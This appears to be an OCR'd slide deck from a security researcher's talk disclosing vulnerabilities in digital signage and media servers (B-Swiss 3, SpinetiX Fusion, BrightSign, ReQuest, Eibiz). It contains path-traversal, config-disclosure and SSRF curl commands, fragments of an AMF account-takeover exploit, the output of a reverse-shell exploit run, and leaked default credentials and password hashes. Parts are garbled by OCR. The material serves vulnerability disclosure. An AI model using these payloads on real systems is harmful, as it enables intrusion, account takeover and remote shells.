

 $\infty$ 

## Player monitoring and information



#### File Path Traversal

\$ curl "http://192.168.1.1/dlibrary/null?oldfile=../../../../../../windows/win.ini&library=null" ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1

#### Configuration Disclosure

\$ curl http://192.168.1.1/config/SiteConfig.properties server.mode=testing admin.username=admin admin.password=admin designer.username=designer designer.password=designer reporter.username=reporter reporter.password=reporter db.PriDBServerIp=127.0.0.1 db.PriDBServerPort=3306

Eibiz i-Media Server Digital Signage 3.8.0 Remote Privilege Escalation / Account Takeover (ZSL-2020-5584) Action Message Format (AMF) binary protocol (Security through obscurity?)

> $self.serialize += b''\x64\x65\x70\x61\x72\x74\x6D\x65\x6E\x74\x6B\x74\x9\x72''$ self.serialize += b"\x6F\x6C\x65\x09\x72\x65\x61\x64\x0B\x65\x6D\x61" self.serialize += b"\x69\x6C\x0F\x63\x6F\x6D\x70\x61\x6E\x79<mark>\x06</mark>" #-"

self.bytecount =  $len(self.passwrd * 2) + 1$  $self.bytesdata = [self.bytecount]$ self.serialize += "".join(map(chr, self.bytesdata))

self.serialize += (bytes(self.passwrd.encode("utf-8"))) #-----------" self.serialize += b"\x03\x06\x19\x31\x31\x31\x2D\x32\x32\x32\x2D\x33" self.serialize += b"\x33\x33\x33\x86\x19\x33\x33\x33\x2D\x32\x32\x32" self.serialize += b"\x2D\x31\x31\x31\x31\x06" #----------------------

self.bytecount =  $len(self.display * 2) + 1$  $self.bv$ tesdata = [self.bytecount] self.serialize += "".join(map(chr, self.bytesdata))

self.serialize += (bytes(self.display.encode("utf-8"))) #-----------" self.serialize += b"\x06\x1F\x49\x6D\x61\x67\x69\x6E\x61\x72\x79\x53" self.serialize += b"\x74\x72\x65\x65\x74\x03\x06" #----------------"

self.bytecount =  $len(self.usname * 2) + 1$  $self.bytesdata = [self.bytecount]$ self.serialize += "".join(map(chr, self.bytesdata))

self.serialize += (bytes(self.usrname.encode("utf-8"))) #-----------" self.serialize += b"<mark>\x06</mark>\x01\x03<mark>\x06</mark>\x11\x53\x65\x63\x75\x72\x69\x74" 

self.bytecount =  $len(self.support * 2) + 1$  $self.bytesdata = [self.bytecount]$ self.serialize += "".join(map(chr, self.bytesdata))

self.serialize += (bytes(self.suprole.encode("utf-8"))) #-----------" self.serialize += b"\x03<mark>\x06</mark>\x15\x7A\x73\x6C\x40\x77\x68\x61\x2E\x62" self.serialize += b"\x61<mark>\x06</mark>\x07\x5A\x53\x4C<mark>\x06</mark>\x42\x01<mark>\x06</mark>\x17\x75" self.serialize += b"\x73\x65\x72\x53\x65\x72\x76\x69\x63\x65\x04\x00" self.serialize += b"\x0A\x0B\x01\x09\x44\x53\x49\x64\x06\x49\x34\x41" self.serialize += b"\x35\x46\x33\x33\x43\x33\x2D\x37\x31\x31\x46\x2D"

#### AMF self-contained packet [edit]

The following *amf-packet* is for transmission of messages outside of define

#### amf-packet-structure





#### message-type-structure



## Backdoors…backdoors everywhere!



 $\infty$ 

### Case #9 – B-Swiss 3

B-swiss 3 Digital Signage System 3.6.5 Backdoor Remote Code Execution (ZSL-2020-5590)

- ✓ Exploit default credentials (Authenticate)
- ✓ Exploit file upload and execute PHP code
- ✓ Get SQL database (ZSL-2020-5588)
- ✓ Find hardcoded backdoor account 'admin\_m' with level N<sup>o</sup> 100000

 $\boldsymbol{\vartriangle}$ 

- ✓ Crack password
- ✓ Unauthenticated reverse shell

Case #9 – B-Swiss 3





Usage: python3 sign2.py <RHOST[:RPORT]> <LHOST> <LPORT> Example: python3 sign2.py 192.168.10.11:80 192.168.10.22 7777 lqwrm@metalgear:~/prive\$ python3 sign2.py 192.168.10.11 192.168.10.22 7777 [\*] Checking target...

 $\boldsymbol{\varnothing}$ 

[\*] Good to go!

[\*] Checking for previous attempts...

[\*] All good.

[\*] Getting backdoor session...

[\*] Got master backdoor cookie: 0c1617103c6f50107d09cb94b3eafeb2

[\*] Starting callback listener child thread

[\*] Starting handler on port 7777

[\*] Adding GUI credentials: test:123456

[\*] Executing and deleting stager file

[\*] Connection from 192.168.10.11:40080

[\*] You got shell!

id ; uname -or

uid=33(www-data) gid=33(www-data) groups=33(www-data)

4.15.0-20-generic GNU/Linux

exit

\*\*\* Connection closed by remote host \*\*\*

[?] Want me to remove the GUI credentials? y

[\*] Removing...

[\*] t00t!

lqwrm@metalgear:~/prive\$



## Case #9 - B-Swiss 3



## Case #10 – SpinetiX Fusion

- Username Enumeration Weakness
- CSRF Add Admin Exploit
- **•** Database Backup Disclosure
- File Backup/Delete Path Traversal

 $\boldsymbol{\varnothing}$ 

## Case #10 – SpinetiX Fusion

#### Database Backup Disclosure

GET /content/files/backups/ HTTP/1.0 Host: 192.168.1.1

HTTP/1.1 200 OK Date: Wed, 26 Aug 2020 15:57:40 GMT Server: Apache/2.2.22 (Unix) X-spinetix-firmware: 3.0.6-1.0.21932 X-raperca-version: 3.0.6-1.0.21912 X-spinetix-serial: 001d400027b8 X-spinetix-hw: BonsaiT Content-Length: 636 Connection: close Content-Type: text/html;charset=UTF-8

Index of /content/files/backups Name **Last modified** Size Description Parent Directory Custom1337Name.7z 25-Aug-2020 10:06 1.0M

Extracting the .7z shows userpwd.txt file, cat userpwd.txt:

admin:e10adc3949ba59abbe56e057f20f883e:file,program,activate,layout,playlist,model,slide,edit,admin::0 testingus:b874da212a62786181c66c5bbaabf425:file,program,activate,layout,playlist,model,slide,edit,admin:se:1

## | Case #10 - SpinetiX Fusion<sup>|</sup>

#### **HMP Control Center**

#### **Fusion Enabled**

#### **Go to Fusion**

**Information Status** Snapshot Display Info Storage Logs

**Administration Display Settings Network Settings Content Settings** Security Date/Time

**I/O Automation** Firmware Update

Maintenance

**Serial Number** 

Fusion

#### **Installation Mode**

The HMP200 is currently in installation mode. Configuration changes will only be activated upon restart.

# SPINETIX

Serial Number: (HW rev. 0.32) Firmware:  $3.0.2$ Temperature: 49.4 °C / 121 °F

 $IP$ (Ethernet)

#### Mac:

Device name: Multiscreen ID

**Start Wizard** 

 $\bigotimes$ 

## Case #11 – BrightSign

BrightSign Digital Signage Diagnostic Web Server 8.2.26 Unauthenticated SSRF (ZSL-2020-5595)

\$ curl http://10.0.0.17/speedtest?url=127.0.0.1:22

Cloud content/resources and secrets disclosure by abusing known arbitrary file disclosure vulnerability: Static XML configuration read within the web application software. Catch the stream!

 $\boldsymbol{\varnothing}$ 

This XML file does not appear to have any style information associated with it. The document tree is shown below. V<rss xmlns:media="http://search.yahoo.com/mrss/" version="2.0"> **T**<channel> <title> <link>h <descri <generator>BrightSign Network Server Generator 2.0</generator> v<item> <title>  $1 + i + 1$ c37acb67ba93e4f6797629bab5ff4c66 VLC media player  $\Box$  $\times$  $\overline{\phantom{a}}$ <nubDate>282 1/c37acb67ba93e4f6797629bab5ff4c66</link> <link>http: Media Playback Audio Video Subtitle Tools View Help 120710-01201 6F02AF6</guid> <guid>A44C6 ▼<media:content url="http:/ <media:thumbnail url="ht </media:content> </item> **v**<item> mp4</title> <title <pubDate>2020 01 10102104.06 043727mm <link>http:// <description> <guid>089782E ▼<media:conter <media:thum </media:conter </item> </channel>  $\langle$ /rss> EL FESTIVAL INTERNACIONAL DE CINE DE **GUANAJUATO RENDIRÁ HOMENAJE A DAVID LYNCH 'EZ OFICIALMENTE LANZÓ AL PÚBLICO "RARE BEAUTY" SU MARCA DE MAQUILLAJE. NOTICIAS**  $00:54$  $03:32$  $|| \cdot ||$  M M C  $|| \cdot ||$   $\equiv$   $\Box \times$ 100%

#### **Bright**Sign®

#### **SD**

99%

#### **Upload to /sd/snapshots**

**CONTROL** 

LOG

**INFO** 

**DIAGNOSTICS** 

SD

**VIDEO** 

 $\infty$ 

Choose Files No file chosen Upload

#### **Listing of /sd/snapshots**

っ B Q <del>父</del> 20200916T171044.jpg B Q % 20200916T171145.jpg B Q % 20200916T171245.jpg B Q % 20200916T171346.jpg B Q 父 20200916T171446.jpg

You can see a raw listing of all contents by clicking here

#### **Bright**Sign<sup>®</sup>

Settings













#### Vendor statement

■ brightsign.zendesk.com/hc/en-us/articles/360056180694-Regarding-Advisory-ID-ZSL-2020-5595

#### **Regarding Advisory ID: ZSL-**2020-5595

**BrightSign Support Manager** October 21, 2020 05:10

**FOLLOW** 

 $\boldsymbol{\varnothing}$ 

This page outlines how not following the recommended security policies can expose users to vulnerabilities including ZSL-2020-5595.

The BrightSign Player Security statement is intended to explain the tradeoffs between accessibility and security that users of BrightSign players need to consider for various different applications. Generally speaking, more accessible players are less secure and less accessible players are more secure.

When the Local Diagnostic Web Server is turned ON and is NOT password protected, the player is at it's most accessible. While this is the recommended configuration for development and lab applications where accessibility is preferred and often critical for troubleshooting issues and bugs, this accessibility also means that a potential bad actor have full access to storage, the runtime, the networking interface and other

### Case #12 - ReQuest Media Server

#### ReQuest Serious Play F3 Media Server 7.0.3 Unauthenticated Remote Code Execution (ZSL-2020-5602)

ReQuest Internal Utilities

 $\leftarrow$   $\rightarrow$   $\mathbf{C}$   $\bullet$  192.168.1.22:3664/tools/utilities.php

#### **ReOuest Internal Utilities**

- Clear Session Data this also reloads the language files.
- $\bullet$  iQ Configuration this shows iQ Configuration on non-iQs.
- Quick File Uploader this allows uploads of small  $(< 2Mb)$  files.
- AROLink Report report to AROLink, also running several diagnostic system tests.
- Run Portclient check to see if this server should open an SSH port RIGHT NOW (because sometimes 5 min is too long to wait).
- Test NetStreams perform a few tests against the netstreams server.
- Test Video Streaming provide a html form to select a wide variety of video streams.
- Topology Internals Examine and change all topology nodes.
- iQ TS15 Movie show the black touch movie.
- Change Locale switch languages.
- Language Tools edit and export language strings.
- Memory and CPU Usage check the current memory and CPU usage of the system
- XML and Device Lists Show xml list links and usb and pci listing options.
- Clear Movie List Clear the changer's list of movies and ask all currently-attached IMCs to lookup its discs again.
- Drive List Show what Media Manager knows about all local and NAS drives.
- Authority List Test how search phrases are changed by the use of an authority list.
- Transcode Music Convert all WAVs to FLACs or all FLACs to WAVs.
- Audio Levels Monitor output and input levels of all zones and inputs.
- Initial Discovery Turn on or off the consistency check that is performed at startup.
- Distribute Now Prompt drive distribute to run more frequently.
- Refolder Media Move all media to the preferred location.
- Debug Options and Settings Adjust some debugging options and other settings.
- Streaming and Local Zones List local and streaming zones.
- Time Converter Convert epoch times to ordinary dates.
- Harmony Sync user-specified Harmony sync actions.
- List all NASes list all NAS devices that this server can have.
- Screenshots take and view screenshots.

## Case #12 – ReQuest Media Server

